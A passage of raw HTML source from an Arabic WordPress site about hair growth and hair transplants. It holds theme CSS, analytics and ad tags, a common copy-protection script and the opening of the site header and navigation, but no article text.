.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#2ecc71 !important;}.tie-cat-9:hover{background-color:#10ae53 !important;}.tie-cat-9:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://hairgrowthportal.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://hairgrowthportal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hairgrowthportal.com/wp-json/wp/v2/posts/3167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairgrowthportal.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/rtl.css?ver=1730514652" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hairgrowthportal.com/?p=3167' />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "المحتوى محمي";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="google-site-verification" content="WbIUaOCGvy9pK36ndBIqlF6_KyjxqB0Gr-hOqr0iHZ0" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-EF66S3D4K0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF66S3D4K0');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6211130206614278"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hairgrowthportal.com/wp-content/uploads/2021/08/cropped-هيرجرو-رمز-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hairgrowthportal.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hairgrowthportal.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3167 single-format-standard wp-theme-jannah tie-no-js unselectable wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad full-width post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div data-rocket-location-hash="e5b8de42769b3d7311e4c77717550b26" class="background-overlay">

	<div data-rocket-location-hash="20f4eca15480f982a53dda1cb4873ede" id="tie-container" class="site tie-container">

						<div data-rocket-location-hash="9fe92bd0a48ddc2595827e69ada82b1f" class="theme-notice" style="z-index:9999999!important;position:fixed!important;width:100%!important;bottom:0!important;display:block!important;text-align:center;background:#f44336!important;color:#fff!important;"><a style="color: #fff; text-decoration: underline;" href="https://tielabs.com/buy/jannah?utm_source=footer-bar&utm_medium=link&utm_campaign=jannah">Jannah Theme</a> License is not validated, Go to the theme options page to validate the license, You need a single license for each domain name.</div>
			
		<div data-rocket-location-hash="8ad91104e2faddffdba8a96f2c2aef18" id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="الشعر الصحي" href="https://hairgrowthportal.com/">
				<div class="logo-text">الشعر الصحي</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="Buy Jannah Theme" target="_blank" rel="nofollow noopener">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2091'%3E%3C/svg%3E" alt="Buy Jannah Theme" width="728" height="91" data-lazy-src="https://place-hold.it/728x90" /><noscript><img src="https://place-hold.it/728x90" alt="Buy Jannah Theme" width="728" height="91" /></noscript>
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d9%87%d9%8a%d8%b1%d8%ac%d8%b1%d9%88" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="https://hairgrowthportal.com/">هيرجرو</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://hairgrowthportal.com/hair-transplant/">زراعة الشعر</a></li>
